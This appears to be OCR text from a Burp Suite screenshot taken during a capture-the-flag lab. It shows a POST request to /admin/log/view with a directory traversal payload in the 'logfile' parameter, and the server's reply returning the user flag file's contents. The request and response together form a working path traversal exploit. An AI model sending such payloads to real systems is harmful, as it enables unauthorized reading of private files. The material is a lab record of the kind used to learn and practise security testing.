 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /admin/log/view HTTP/1.1
2 Host: 10.10.10.195
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: auth=
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 62
13
14 logfile=../../../../../../../../../../../../home/user/user.txt
? Search... 0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sun, 15 Nov 2020 22:26:14 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 33
7
8 2c56a8d90e74a414fce4c92cdbd936c2
9
? Search...